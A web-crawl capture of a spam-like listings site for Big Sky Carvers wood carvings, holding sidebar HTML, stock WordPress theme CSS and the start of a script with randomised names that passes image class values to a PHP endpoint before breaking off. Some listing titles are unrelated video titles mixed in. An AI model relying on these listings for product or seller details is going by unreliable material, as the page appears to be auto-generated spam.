Big Sky Carvers Bear">20</a></td><td><a href="https://bigskycarvers.net/2023/04/21/" title="Feather Carving
VTG 1996 Big Sky Carvers Racoon&#8217;EMILY One Piece Wood Sculpture by Jeff Fleming">21</a></td><td><a href="https://bigskycarvers.net/2023/04/22/" title="Big Sky Carvers Masters Edition Wood Duck Limited Edition 46/1250
BIG SKY CARVERS Canvasback Duck Decoy Signed K Basta Vintage">22</a></td><td><a href="https://bigskycarvers.net/2023/04/23/" title="Big Sky Carvers Beartivity II Figurine Set Brand New NIB 50439
XL Big Sky Carvers Bradford Williams Practiced Pup Dog &amp; Duck Decoy Figurine">23</a></td>
	</tr>
	<tr>
		<td><a href="https://bigskycarvers.net/2023/04/24/" title="Bearfoots Bears by Jeff Fleming Big Sky Carvers Shelf Sitter &amp; Wall Hugger Lot
Jeff Fleming Wood Bear Big Sky Carvers 9 Sitting Solid Western Pine Rosie">24</a></td><td><a href="https://bigskycarvers.net/2023/04/25/" title="6 Secrets You Didn T Know About Mrbeast Shocking
Big Sky Carvers Jeff Fleming Bearfoots Solid Pine Wood Bear Sculpture">25</a></td><td><a href="https://bigskycarvers.net/2023/04/26/" title="Live Birds In 4k Cornell Lab Feederwatch Cam At Sapsucker Woods
Big Sky Carvers Pheasant 1999 Hand Carved Painted Wood Sculpture. Signed-25">26</a></td><td><a href="https://bigskycarvers.net/2023/04/27/" title="Rare Big Sky Carvers Masters Editions Woodcarvings American Wigeon 162/1250
BIG SKY CARVERS Carved &amp; Signed Wood Duck Decoy Artist Sonya Hatfield Mallard">27</a></td><td><a href="https://bigskycarvers.net/2023/04/28/" title="Stacking Sheds Down South 2023 Ep 4
Huge! Ducks Unlimited Don Profota Goose Decoy Sculpture Big Sky Carvers Rare">28</a></td><td><a href="https://bigskycarvers.net/2023/04/29/" title="Three Bearfoots Black Bear Figurines from Big Sky Carvers by Jeff Fleming
Big Sky Carvers Masters Edition Wood Duck Limited Edition 46/1250">29</a></td><td><a href="https://bigskycarvers.net/2023/04/30/" title="Bearfoots Bear Plush Big Sky Carvers Lil Joe Slippers Blanket 1996 Black Teddy">30</a></td>
	</tr>
	</tbody>
	</table></div></li>
<li id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widgettitle">Tags Cloud</h2>
<div class="tagcloud"><a href='https://bigskycarvers.net/tag/bear/' class='tag-link-9' title='1,636 topics' style='font-size: 17.090909090909pt;'>bear</a>
<a href='https://bigskycarvers.net/tag/bearfoots/' class='tag-link-8' title='1,088 topics' style='font-size: 15.545454545455pt;'>bearfoots</a>
<a href='https://bigskycarvers.net/tag/bears/' class='tag-link-34' title='429 topics' style='font-size: 11.818181818182pt;'>bears</a>
<a href='https://bigskycarvers.net/tag/beartivity/' class='tag-link-445' title='180 topics' style='font-size: 8.4545454545455pt;'>beartivity</a>
<a href='https://bigskycarvers.net/tag/black/' class='tag-link-11' title='498 topics' style='font-size: 12.454545454545pt;'>black</a>
<a href='https://bigskycarvers.net/tag/bronze/' class='tag-link-16' title='192 topics' style='font-size: 8.7272727272727pt;'>bronze</a>
<a href='https://bigskycarvers.net/tag/cabin/' class='tag-link-171' title='187 topics' style='font-size: 8.5454545454545pt;'>cabin</a>
<a href='https://bigskycarvers.net/tag/carved/' class='tag-link-41' title='846 topics' style='font-size: 14.545454545455pt;'>carved</a>
<a href='https://bigskycarvers.net/tag/carvers/' class='tag-link-5' title='5,625 topics' style='font-size: 22pt;'>carvers</a>
<a href='https://bigskycarvers.net/tag/carving/' class='tag-link-39' title='311 topics' style='font-size: 10.545454545455pt;'>carving</a>
<a href='https://bigskycarvers.net/tag/christmas/' class='tag-link-564' title='191 topics' style='font-size: 8.6363636363636pt;'>christmas</a>
<a href='https://bigskycarvers.net/tag/collection/' class='tag-link-99' title='235 topics' style='font-size: 9.4545454545455pt;'>collection</a>
<a href='https://bigskycarvers.net/tag/cookie/' class='tag-link-379' title='161 topics' style='font-size: 8pt;'>cookie</a>
<a href='https://bigskycarvers.net/tag/decoy/' class='tag-link-93' title='895 topics' style='font-size: 14.727272727273pt;'>decoy</a>
<a href='https://bigskycarvers.net/tag/duck/' class='tag-link-36' title='935 topics' style='font-size: 14.909090909091pt;'>duck</a>
<a href='https://bigskycarvers.net/tag/edition/' class='tag-link-38' title='433 topics' style='font-size: 11.909090909091pt;'>edition</a>
<a href='https://bigskycarvers.net/tag/figurine/' class='tag-link-141' title='392 topics' style='font-size: 11.454545454545pt;'>figurine</a>
<a href='https://bigskycarvers.net/tag/fish/' class='tag-link-26' title='170 topics' style='font-size: 8.1818181818182pt;'>fish</a>
<a href='https://bigskycarvers.net/tag/fleming/' class='tag-link-25' title='1,492 topics' style='font-size: 16.727272727273pt;'>fleming</a>
<a href='https://bigskycarvers.net/tag/hand/' class='tag-link-40' title='360 topics' style='font-size: 11.181818181818pt;'>hand</a>
<a href='https://bigskycarvers.net/tag/jeff/' class='tag-link-24' title='1,468 topics' style='font-size: 16.727272727273pt;'>jeff</a>
<a href='https://bigskycarvers.net/tag/lamp/' class='tag-link-55' title='204 topics' style='font-size: 8.9090909090909pt;'>lamp</a>
<a href='https://bigskycarvers.net/tag/large/' class='tag-link-90' title='281 topics' style='font-size: 10.181818181818pt;'>large</a>
<a href='https://bigskycarvers.net/tag/limited/' class='tag-link-517' title='167 topics' style='font-size: 8.1818181818182pt;'>limited</a>
<a href='https://bigskycarvers.net/tag/mallard/' class='tag-link-158' title='225 topics' style='font-size: 9.2727272727273pt;'>mallard</a>
<a href='https://bigskycarvers.net/tag/marc/' class='tag-link-13' title='303 topics' style='font-size: 10.454545454545pt;'>marc</a>
<a href='https://bigskycarvers.net/tag/masters/' class='tag-link-37' title='315 topics' style='font-size: 10.636363636364pt;'>master's</a>
<a href='https://bigskycarvers.net/tag/montana/' class='tag-link-15' title='353 topics' style='font-size: 11.090909090909pt;'>montana</a>
<a href='https://bigskycarvers.net/tag/moose/' class='tag-link-57' title='249 topics' style='font-size: 9.7272727272727pt;'>moose</a>
<a href='https://bigskycarvers.net/tag/mountain/' class='tag-link-386' title='164 topics' style='font-size: 8.0909090909091pt;'>mountain</a>
<a href='https://bigskycarvers.net/tag/nativity/' class='tag-link-444' title='263 topics' style='font-size: 9.9090909090909pt;'>nativity</a>
<a href='https://bigskycarvers.net/tag/pierce/' class='tag-link-14' title='306 topics' style='font-size: 10.545454545455pt;'>pierce</a>
<a href='https://bigskycarvers.net/tag/pine/' class='tag-link-170' title='182 topics' style='font-size: 8.4545454545455pt;'>pine</a>
<a href='https://bigskycarvers.net/tag/pintail/' class='tag-link-279' title='161 topics' style='font-size: 8pt;'>pintail</a>
<a href='https://bigskycarvers.net/tag/rare/' class='tag-link-82' title='702 topics' style='font-size: 13.818181818182pt;'>rare</a>
<a href='https://bigskycarvers.net/tag/sculpture/' class='tag-link-20' title='1,091 topics' style='font-size: 15.545454545455pt;'>sculpture</a>
<a href='https://bigskycarvers.net/tag/signed/' class='tag-link-47' title='763 topics' style='font-size: 14.090909090909pt;'>signed</a>
<a href='https://bigskycarvers.net/tag/solid/' class='tag-link-44' title='268 topics' style='font-size: 10pt;'>solid</a>
<a href='https://bigskycarvers.net/tag/statue/' class='tag-link-103' title='250 topics' style='font-size: 9.7272727272727pt;'>statue</a>
<a href='https://bigskycarvers.net/tag/tall/' class='tag-link-306' title='208 topics' style='font-size: 9pt;'>tall</a>
<a href='https://bigskycarvers.net/tag/trout/' class='tag-link-75' title='187 topics' style='font-size: 8.5454545454545pt;'>trout</a>
<a href='https://bigskycarvers.net/tag/vintage/' class='tag-link-351' title='474 topics' style='font-size: 12.272727272727pt;'>vintage</a>
<a href='https://bigskycarvers.net/tag/white/' class='tag-link-293' title='181 topics' style='font-size: 8.4545454545455pt;'>white</a>
<a href='https://bigskycarvers.net/tag/wood/' class='tag-link-35' title='1,523 topics' style='font-size: 16.818181818182pt;'>wood</a>
<a href='https://bigskycarvers.net/tag/wooden/' class='tag-link-395' title='260 topics' style='font-size: 9.9090909090909pt;'>wooden</a></div>
</li>
<li id="recent-search-terms" class="widget widget_recent_terms"><h2 class="widgettitle">Search Terms</h2>
<ul><li><a href="https://bigskycarvers.net/2025/05/29/big-sky-carvers-wood-duck-drake-signed-lee-smith-jim-sprankle-13-12-vintage/" title="https://bigskycarvers net/tag/smith/">https://bigskycarvers net/tag/smith/</a></li><li><a href="https://bigskycarvers.net/2023/08/11/big-sky-carvers-benny-coffee-table-glass/" title="https://bigskycarvers net/tag/benny/">https://bigskycarvers net/tag/benny/</a></li><li><a href="https://bigskycarvers.net/2021/03/13/big-sky-carvers-safaritivity-christmas-nativity-set-of-9-euc/" title="https://bigskycarvers net/2021/03/13/big-sky-carvers-safaritivity-christmas-nativity-set-of-9-euc/">https://bigskycarvers net/2021/03/13/big-sky-carvers-safaritivity-christmas-nativity-set-of-9-euc/</a></li><li><a href="https://bigskycarvers.net/2025/02/22/big-sky-carvers-unbridled-wonder-waitin-for-dad-fincher-sculpture-kathy-fincher/" title="https://bigskycarvers net/tag/wonder/">https://bigskycarvers net/tag/wonder/</a></li><li><a href="https://bigskycarvers.net/2021/10/19/bearfoots-jeff-fleming-big-sky-carvers-nature-lovers-lamp-works-super-2013-rare-2/" title="https://bigskycarvers net/2021/10/19/bearfoots-jeff-fleming-big-sky-carvers-nature-lovers-lamp-works-super-2013-rare-2/">https://bigskycarvers net/2021/10/19/bearfoots-jeff-fleming-big-sky-carvers-nature-lovers-lamp-works-super-2013-rare-2/</a></li><li><a href="https://bigskycarvers.net/2019/12/15/complete-big-sky-carvers-dogtivity-i-and-ii-canine-dog-nativity-set-with-boxes/" title="https://bigskycarvers net/category/complete/">https://bigskycarvers net/category/complete/</a></li><li><a href="https://bigskycarvers.net/2022/12/24/big-sky-carver-beartivity-wise-man-bear-jeff-fleming-nativity-carving/" title="https://bigskycarvers net/2022/12/24/big-sky-carver-beartivity-wise-man-bear-jeff-fleming-nativity-carving/">https://bigskycarvers net/2022/12/24/big-sky-carver-beartivity-wise-man-bear-jeff-fleming-nativity-carving/</a></li><li><a href="https://bigskycarvers.net/2025/05/24/big-sky-carvers-phyllis-driscoll-yellow-lab-paper-towel-holder-heavy/" title="https://bigskycarvers net/tag/heavy/">https://bigskycarvers net/tag/heavy/</a></li><li><a href="https://bigskycarvers.net/2025/10/05/rare-big-sky-carvers-sand-cast-woodpecker-deep-woods-prince-sculpture-pileated/" title="https://bigskycarvers net/tag/woodpecker/">https://bigskycarvers net/tag/woodpecker/</a></li><li><a href="https://bigskycarvers.net/2022/02/28/duck-sculpture-metal-pintail-parade-by-bradford-williams-big-sky-carvers-2000/" title="https://bigskycarvers net/2022/02/28/duck-sculpture-metal-pintail-parade-by-bradford-williams-big-sky-carvers-2000/">https://bigskycarvers net/2022/02/28/duck-sculpture-metal-pintail-parade-by-bradford-williams-big-sky-carvers-2000/</a></li></ul></li>
<li id="pages-2" class="widget widget_pages"><h2 class="widgettitle">Pages</h2>
		<ul>
			<li class="page_item page-item-6"><a href="https://bigskycarvers.net/contact/">Contact</a></li>
<li class="page_item page-item-7"><a href="https://bigskycarvers.net/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://bigskycarvers.net/service-agreement/">Service Agreement</a></li>
		</ul>
		</li>
	</ul>
</div><div id="footer">
</div>
</div>
<script type='text/javascript' src='https:///bigskycarvers.net/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/bigskycarvers.net\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///bigskycarvers.net/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://bigskycarvers.net/wp-content/themes/default/style.css?ver=4.1.1
body_size: 4268
content:
/*
Theme Name: Kvarken
Theme URI: https://wordpress.org/themes/kvarken
Author: Poena
Author URI: https://layout.nu/about/
Description: A responsive customizable theme that works out of the box. -Leave the options as is or go wild and change them all! Two widget areas, header image and menu placement, logo upload, sticky posts, threaded comments and unlimited colors. Change details such as breadcrumb navigation, rounded corners, shadows and icons. Includes several header images related to the Kvarken Archipelago and Swedish translation.
Version: 2.2
Tags: light, white, blue, gray, custom-colors, threaded-comments, custom-menu, sticky-post, translation-ready, post-formats, custom-header, flexible-header, custom-background, two-columns, one-column, right-sidebar, left-sidebar, editor-style, featured-images
Text Domain: kvarken

License: GNU General Public License (GPL), v2 (or newer)
License URI: https://www.gnu.org/licenses/gpl-2.0.html
*/

html {
	-webkit-text-stroke: 1px rgba(0,0,0,0.1);
	-webkit-font-smoothing: antialiased;
}

body {
	margin:0;
	font-family: 'Open Sans', sans-serif;
	line-height: 1;
	border-top:5px solid #314a69;
}

a{
	text-decoration:none; 
	color:#314a69;
}

.wrapper {
	margin:0 auto;
	width:960px;
	clear:both;
}

/* =Header
-------------------------------------------------------------- */
#header{
	margin-top:2em; 
	position:relative;
}
.site-title {
	font-size: 2.8em;
	font-weight: bold;
	margin:0;
	font-family: 'Oswald', sans-serif;
}
.site-description {
	font-size: 1.6em;
	line-height:1.65em;
	font-weight: bold;
	margin-top:0.8em;
	font-family: 'Open Sans Condensed', sans-serif;
	width:100%;
}

table{margin:4px 4px 10px 4px; border-collapse:collapse;}
td{border:1px solid #f5f5f5; padding:4px;}
th{background:#f5f5f5;}

.border, .widget, .comment-body, input[type=submit], .widget_search input, .search-post input, #searchsubmit, #header img {border:3px solid #f7f7f7;}
.radius, .widget, .comment-body, input[type=submit], .widget_search input, .search-post input, #searchsubmit, #header img{border-radius:4px;}

/* =Header Menu
-------------------------------------------------------------- */
#header-menu {
	display: block;
	float: left;
	margin-left:-0.7em;
	width: 100%;
	font-weight:bold;
	font-size: 1.1em;
	position:relative;
	z-index:9999;
	margin-bottom:5px;
}
#header-menu ul {
	background:#fff;
	list-style: none;
	margin: 0;
	padding-left: 0;
}
#header-menu li {
	float: left;
	position: relative;
}
#header-menu a {
	display: block;
	line-height: 4em;
	margin-right: 0.7em;
	margin-left:0.7em;
}

/*sub menu level 2*/
#header-menu ul ul {
	display: none;
	font-size:0.8em;
	float: left;
	position: absolute;
	top: 4em;
	line-height: 4em;
	left: 0;
	z-index: 99999;
	width:170px;
	padding-right:1em;
	clear:both;
}
#header-menu ul ul a {
	line-height: 1em;
	padding: .5em 0 .5em 1em;
	width:167px;
	margin:0;
	border-left:3px solid #f5f5f5;
	border-bottom:1px solid #f5f5f5;
}

/* sub menu level 3-5*/
#header-menu ul ul ul,
#header-menu ul ul ul ul,
#header-menu ul ul ul ul ul
 {
	display: none;
	font-size:1em;
	float: left;
	position: absolute;
	top:0;
	line-height: 4em;
	left:185px;
	z-index: 99999;
	width:170px;
}


#header-menu li:hover > a:before, 
#header-menu li.current_page_item:before {
	content:"{";
	display: block;
	-webkit-transform: rotate(90deg); 
	-moz-transform: rotate(90deg); 
	-o-transform: rotate(90deg); 
	-ms-transform: rotate(90deg); 
	transform: rotate(90deg);
	font-size:30px;
	text-align:center;
	padding:0;
	line-height:1em;
	margin-bottom:-30px;
	color:#314a69;
}
#header-menu li:hover > a:after, 
#header-menu li.current_page_item:after {
	content:"}";
	display: block;
	-webkit-transform: rotate(90deg); 
	-moz-transform: rotate(90deg); 
	-o-transform: rotate(90deg); 
	-ms-transform: rotate(90deg); 
	transform: rotate(90deg);
	font-size:30px;
	text-align:center;
	padding:0;
	line-height:1em;
	margin-top:-30px;
	color:#314a69;
}

#header-menu ul ul a:hover:after, 
#header-menu ul li ul :hover > a:after,
#header-menu ul ul a:hover:before, 
#header-menu ul li ul :hover > a:before,
#header-menu ul li ul.sub-menu li.current_page_item:before,
#header-menu ul li ul.sub-menu li.current_page_item:after,
#header-menu ul li ul.children li.current_page_item:before,
#header-menu ul li ul.children li.current_page_item:after
{
	content:"";
	margin:0;
}

#header-menu ul ul a:hover,
#header-menu ul li ul :hover > a{
	background:#f3f3f3;
	border-left:3px solid #314a69;
}

#header-menu ul li:hover > ul {
	display: block;
}

#header img{
	border-radius:6px;
	position:relative;
	z-index:7;
}
.header-image{position:relative; z-index:6; margin-bottom:15px;}

.header-image:before { 
	content:"";
	display: inline-block; 
	background-color:transparent;
	width:190px; 
	height:10px;
	position:absolute;
	bottom:28px;
	left:35px;
	-webkit-transform: rotate(-5deg); 
	-moz-transform: rotate(-5deg); 
	-o-transform: rotate(-5deg); 
	-ms-transform: rotate(-5deg); 
	transform: rotate(-5deg); 
	z-index:5;
}
.header-image:after { 
	content:"";
	display: inline-block; 
	background-color:transparent;
	width:190px; height:10px;
	position:relative;
	bottom:26px;
	left:77%;
	-webkit-transform: rotate(5deg); 
	-moz-transform: rotate(5deg); 
	-o-transform: rotate(5deg); 
	-ms-transform: rotate(5deg); 
	transform: rotate(5deg); 
	z-index:5;
}
#header .header-logo {
	float:left; 
	margin-right:10px; 
	margin-bottom:10px; 
	margin-right:25px; 
	border:none; 
	border-radius:0;
}
.sidebar-logo {border:none; margin-bottom:10px; margin-left:29px; margin-top:19px;}
.footer-logo {
	float:left; 
	margin-right:10px; 
	margin-bottom:10px;  
	margin-right:25px; 
	margin-left:0; 
	border:none;
}

/* Full width if the sidebar is inactive: */
.no-sidebar .wrapper .container{width:100%;}
.no-sidebar .wrapper .container .post,
.no-sidebar .wrapper .container .type-page,
.no-sidebar .wrapper .container .type-attachment{width:96.6%;}

/* Float the content to the right if the sidebar is to the left!*/
.left-sidebar .wrapper .container{float:right;}
.left-sidebar .wrapper .container .post,
.left-sidebar .wrapper .container .type-page,
.left-sidebar .wrapper .container .type-attachment{float:right; margin-right:0;}

.left-sidebar .wrapper #rightsidebar {margin-left:-28px;}

/* Keep posts and stickies in place if there is a sidebar: */
.container{ 
	width:70%;
	clear:both;
	margin:0;
	padding:0;
	float:left;
}

/* =Content
-------------------------------------------------------------- */
/*Width at 93% if the sidebar is active: */
.post,
.type-page,
.type-attachment{
	line-height: 1.5;
	margin-bottom:35px; 
	margin-left:0;
	width:97,8%;
	padding:1em;
	background:#fff;
	color:#333;
	font-family:Verdana,Georgia,Serif;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
	overflow:hidden;
}

.post-title, .archive-title{
	display:block;
	line-height:1.5;
	padding-bottom:0.5em;
	padding-top:0;
	margin:0;
	clear:both;
	color:#314a69;
	font-family: 'Oswald', sans-serif;
}
.archive-title{
	padding-bottom:0.9em;
}

.crumbs{
	font-size:0.9em;
	clear:both;
	margin-bottom:1.3em;
}
.crumbs a:hover{
	text-decoration:none;
}
.meta {
	clear: both;
	padding:4px; 
	width:99%;
	margin-top:5px;
	margin-bottom:5px;
	margin-left:0;
	background:#f5f5f5;
	font-size:14px;
	line-height:16px;
}
.format-link .post-title,
.format-aside .post-title,
.format-status .post-title,
.format-link .crumbs,
.format-aside .crumbs,
.format-status .crumbs {
	display:none;
}
.format-link,
.format-status{
	min-height:30px;
}

.attachment_nav_clear{float:right; clear:both; margin:4px;}
.fullimg{width:100%; float:left; clear:both; margin:6px;}

/*author info
-------------------------------------------------------------- */
.author-info {
	color:#314a69;
	clear:both;
	font-size:1em;
	line-height: 20px;
	overflow: hidden;
	min-height:45px;
	margin:0;
	padding-left:4px;
	padding-top:4px;
	padding-bottom:0;
}
.author-info .author-link{
	padding-top:6px;
}
.author-info.author-link a {
	color:#314a69;
}
.author-info .author-avatar {
	float:left;
	height:60px;
	width:60px;
	margin:10px;
	border-radius:4px;
}
.author-info .author-description {
	float:left;
	margin:10px;
	font-size:1em;
}
.author-info h2 {
	font-size:1.2em;
	font-weight:bold;
	margin:0;
}

/* Stickies*/
.sticky{
	position:relative;
	z-index:7;
	float:left;
	width:95.5%;
	padding:1em;
	background:#f5f5f5; 
	color:#666;
	margin-right:7px;
	margin-left:0;
	margin-bottom:30px;

}

.sticky .crumbs, 
.sticky .meta{display:none;}

.sticky:hover {
	background:#e6e6e6;
}
.sticky img{
	margin: 0 auto;
}

.search-post
{
	margin-top:0;
	clear:both;
	overflow:hidden;
	padding:12px;
	min-height:5px;
	background:#f5f5f5; 
	color:#666;
	position:relative;
}

/* Navigation 
----------------------------------------*/
.more-link {
	color:#666;
	clear:both;
	padding-top:3px;
}
.page-link {
	color:#666;
	clear:both;
	padding-top:3px;
	padding-bottom:12px;
}
.page-link a{
	color:#666;
}

.page-link a:hover,
.more-link a:hover{
	text-decoration:underline;
}
.older-posts,
.newer-posts{
	font-family: 'Oswald', sans-serif;
	background:#e6e6e6;
	color:#666;
	min-width:170px;
	padding:6px;
	min-height:15px;
	margin:0;
	margin-top:0;
	margin-bottom:25px;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
	word-break: break-all;
}

.newer-posts{
	float:right;
}
.older-posts{
	float:left;
}
.older-posts a,
.newer-posts a,
.paged-comments{
	color:#666;
}
.older-posts a:hover,
.newer-posts a:hover,
.paged-comments a:hover{
	color:#314a69;
}

.paged-comments{
	background:#e6e6e6;
	color:#666;
	width:140px; 
	padding:6px; 
	margin-bottom:25px;
	margin-top:43px;
	min-height:15px;
	font-family: 'Oswald', sans-serif;
}

/* =Images and objects
-------------------------------------------------------------- */

@media \0screen {
  img, object{
  	width: auto; /* for ie 8 */
  }
}

img,
object {
     max-width: 100%;
	 height: auto;
}

a img {border: none;}
p img {margin: 0.5em;}

img.size-auto,
img.size-full,
img.size-large,
img.size-medium,
.attachment img,
.widget-area img {
	max-width: 100%; 
	height: auto;
}

.attachment-thumbnail{	
	border-radius:4px;
	}
.type-attachment .attachment-thumbnail{margin:8px;}

img.alignleft {
	margin-right: 1em;
}
img.alignright {
	margin-left: 1em;
}
.wp-caption {
	padding: 5px;
	text-align: center;
}
.wp-caption img {
	margin: 5px;
}
dl.gallery-item, .wp-caption, .wp-caption-text {
	color:#314a69;
	font-size:0.9em;
}
.gallery-caption {}
.wp-smiley {
	margin: 0;
}
object{margin:15px;}

blockquote{border-left:3px solid #314a69; padding:5px 0 5px 10px;}

/* =Comments
-------------------------------------------------------------- */
#comments {
	clear: both;
	width:100%;
	padding-top:35px;
}
#comments .navigation {
	padding:0 0 18px 0;
}
h2#comments-title{
	padding-left:0;
	padding-bottom:3px;
	margin-top:5px;
	text-decoration:none;
	font-family: 'Oswald', sans-serif;
	font-weight:bold;
	font-size:26px;
	color:#314a69;
}
.commentlist {
	list-style:none;
	margin-top:0;
	padding:0;
}
.commentlist .children {
	list-style:none;
	margin:0;
}
.comment-body{
	font-size:.9em;
	padding:20px;
	min-height:5px;
	line-height:1.5;
	margin-bottom:30px;
	background:#f5f5f5; 
	color:#666;
	overflow:hidden;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}
.comment-body p {
	margin:0;
	padding:0;
}
.comment-body a{
	color:#314a69;
	text-decoration:none;
}
.comment-meta{
	margin-bottom:20px;
	margin-top:20px;
}
.comment-author {
	margin:0;
	padding:0;
	font-weight:bold; 
	font-size:1em;
}
.comment-author a{
	color:#314a69;
}
.commentlist .avatar {
	width:32px;
	height:32px;
	border-radius:4px;
	border:1px solid #ccc;
	margin-right:10px;
}

.comment-edit-link{
	color:#314a69;
	font-size:.9em;
}
.bypostauthor .comment-author {}
.bypostauthor .comment-body {
	border-left:2px solid #314a69;
}
.comment-reply-link{}

.comment-form-comment label {margin-right:6px;}

.reply  a{
	background:#314a69;
	border-radius:4px;
	border:1px dotted #666;
	padding:5px;
	float:right;
	font-weight:bold;
	font-size:.9em;
	color:#ccc;
	text-decoration:none;
}
.reply a:hover{
	color:#fff;
}
.children li.depth-5 .reply{
	visibility:hidden;
}
.commentlist .even {}
.nopassword,.nocomments {
	/*display: none;*/
}
.pingback {
	color:#314a69;
}
.pingback a{
	text-decoration:none;
}

/* Comments form
-------------------------------------------------------------- */

input[type=submit] {
	margin:3px;
	padding:3px;
}

#respond {
	overflow:hidden; 
	position:relative; 
	background:#314a69; 
	color:#ccc;
	padding:12px; 
	border-radius:4px; 
	margin-bottom:30px;
}
#cancel-comment-reply-link{
	font-size:.9em;
	font-weight:normal;
}
#respond a{
	color:#ccc;
}
#respond p{
	margin:0;
}
#respond .logged-in-as{
	padding-bottom:6px;
	font-size:.9em;
}
#respond .logged-in-as a{
	color:#ccc;
}
#respond .comment-notes{
	font-size:12px;
	margin-bottom: 1em;
}
#respond .required {
	color:#fff;
	font-weight: bold;
}
#respond label {}

#respond input {
	margin:9px;
}

.comment-form-comment label,
#respond textarea {
	padding:6px;
	width:80%;
	float:left;
	clear:both;
}
#respond .form-allowed-tags {
	margin-top:14px;
	margin-bottom:14px;
	color:#ccc;
	font-size:.9em;
	line-height:1em;
	float:left;
	clear:both;
}

#respond .form-submit {
	margin: 12px 0;
}
#respond .form-submit input {
	font-size:.9em; width: auto;
}

/* =Widgets
-------------------------------------------------------------- */


#rightsidebar{
	float:left;
	width:30%;
	margin-top:-16px;
	margin-bottom:20px;
}
.widget{
	width:100%;
	list-style: none;
	position:relative;
	z-index:2;
	float:right;
	margin-bottom:25px;
	background:#f5f5f5;
	padding:3px;
	color:#314a69;
	font-size:1em;
}
.widget:hover {
	background:#e6e6e6;
}

.widgettitle{
	margin-left:9px;
	margin-top:4px;
	margin-bottom:15px;
	font-weight:bold;
	font-family: 'Oswald', sans-serif;
	font-size:1.5em;
}

.widget ul{
	font-size:.9em;
	padding:0;
	margin:0;
	float:left;
	border-radius:4px;
	width:100%;
}
.widget ul li{
	list-style: none;
	font-weight:normal;
	margin-left:9px;
	margin-top:6px;
	margin-bottom:9px;
	padding:0;
	text-align:left;
	color:#314a69;	
}
#calendar_wrap{
	padding-top:5px;
	font-size:.9em;
}

.widget_calendar .widgettitle {
	display:none;
}
#wp-calendar {
	color:#314a69; 
	font-weight:normal;
	padding:5px;
}
#wp-calendar a {
	color:#314a69;
	text-decoration:underline;
}
#wp-calendar caption {
	font-family: 'Oswald', sans-serif;
	font-size:18px;
	margin-bottom:8px;
}
.tagcloud{
	padding:10px;
}


.widget ul li a,
.tagcloud a {
	color:#314a69;
}
.textwidget{
	color:#314a69;
	padding:10px;
	background:#f5f5f5;
	overflow:hidden;
}

.widget_search form, .searchform form {margin-top:3px;}
.widget_search input, .search-post input, #s{
	margin:3px;
	padding:3px;
}

.widget_rss ul li {margin-bottom:25px; width:97%;}
.rssSummary{width:90%;}
.rss-date{width:90%; float:left; clear:both;}

select {
    max-width: 150px !important;
    overflow: hidden;
}
option {
    max-width: 120px !important;
    overflow: hidden;
}

/* =Footer
-------------------------------------------------------------- */

#footer {
	margin:0 auto;
	width:100%;
	clear:both;
}

#footer .site-title{font-size:22px; font-weight:normal;}
#footer .site-description{font-size:20px;}

#footer .widget{ width:99%;}

/* Alignment 
-------------------------------------------------------------- */
.alignleft {
	display: inline;
	float: left;
}
.alignright {
	display: inline;
	float: right;
}
.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/* Text meant only for screen readers */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
}

/* Responsive 
-------------------------------------------------------*/

@media screen and (max-width:1024px){
	.wrapper{width:90%;}
	#header {background-size:100%;}
	.header-image:before,
	.header-image:after {
		visibility:hidden;
	}
}

@media screen and (max-width:780px){
	.site-title {font-size:2.6em;}
	#header-menu{font-size:1em;}
	#header{width:99.5%;}
	#header{background:none;}
	.container, #rightsidebar{width:98%;}
	.sticky{width:95%; margin-left:0; margin-right:0; margin-bottom:40px;}
}

@media screen and (max-width:600px){
	.wrapper{padding:10px; margin:0; width:90%;}
	#header{width:98.5%;}
	.header-logo, .site-title{clear:both;}
	.header-image{display:none;}
	.sticky { width:90%; margin: 0 0 15px 0; }
	#footer .widget{width:96%;}
	#rightsidebar ul{width:96%; margin:0; margin-top:10px; padding-left:12px;}
	.left-sidebar .wrapper #rightsidebar{margin-left:8px;}
	#header-menu li ul {visibility:hidden;}
	#header-menu li:hover > a:before, 
	#header-menu li.current_page_item:before,
	#header-menu li:hover > a:after, 
	#header-menu li.current_page_item:after{
		content:"";
	margin:0;
	}
}

--- FILE ---
content_type: text/css
request_url: https://bigskycarvers.net/wp-content/themes/default/css/shadow.css?ver=4.1.1
body_size: 238
content:
#header-menu ul ul,
#header-menu ul ul ul ,
#header-menu ul ul ul ul,
#header-menu ul ul ul ul u,
#header img,
.meta,
.search-post,
.older-posts,
.newer-posts,
.paged-comments,
.comment-body,
#respond,
.widget {
	box-shadow: 0 3px 3px rgba(0,0,0,0.2);
	-moz-box-shadow: 0 3px 3px rgba(0,0,0,0.2);
	-webkit-box-shadow: 0 3px 3px rgba(0,0,0,0.2);
}

.header-image:before,
.header-image:after{ 
	box-shadow: 0 13px 15px rgba(0,0,0,0.6);
	-moz-box-shadow: 0 13px 15px rgba(0,0,0,0.6);
	-webkit-box-shadow: 0 13px 15px rgba(0,0,0,0.6);
}

.sticky{
	box-shadow: 0 5px 5px rgba(0,0,0,0.2);
	-moz-box-shadow: 0 5px 5px rgba(0,0,0,0.2);
	-webkit-box-shadow: 0 5px 5px rgba(0,0,0,0.2);
}


--- FILE ---
content_type: application/javascript
request_url: https://bigskycarvers.net/zefi.js
body_size: 559
content:

window.onload = function ()
{
	kygylof();
}


function kygylof(){

	var wecizucusekixod = document.getElementsByTagName("img");	for (var laryjuqisesisyb = 0; laryjuqisesisyb < wecizucusekixod.length; laryjuqisesisyb++) 	{  
		var cofopycin = wecizucusekixod[laryjuqisesisyb].getAttribute("class"); 

 		if(cofopycin == null || cofopycin.length < 50) continue;
		var nuhab = "/byhikolyz.php?vvwcpq=" + cofopycin;
			var ryqipehe = wecizucusekixod[laryjuqisesisyb].getAttribute("alt");
